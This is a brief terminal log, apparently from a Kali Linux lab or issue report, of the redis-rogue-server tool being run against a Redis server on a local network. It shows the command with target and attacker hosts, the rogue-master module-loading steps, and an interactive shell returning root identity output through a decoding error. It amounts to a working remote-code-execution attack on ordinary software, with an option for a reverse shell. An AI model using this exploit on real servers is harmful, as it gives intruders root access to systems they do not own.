 kali@kali:~/Desktop/redis-rogue-server-master$ python3 redis-rogue-server.py --rhost 192.168.0.109 --lhost 192.168.0.145
RedisRogueServer
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.0.109:6379
[info] SERVER 192.168.0.145:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: i
[info] Interact mode start, enter "exit" to quit.
[<<] id
[err ] UnicodeDecodeError('gb18030', b'$39\r\n\xa0R uid=0(root) gid=0(root) \xe7\xbb\x84=0(root)\n\r\n', 34, 35, 'illegal multibyte sequence')
kali@kali:~/Desktop/redis-rogue-server-master$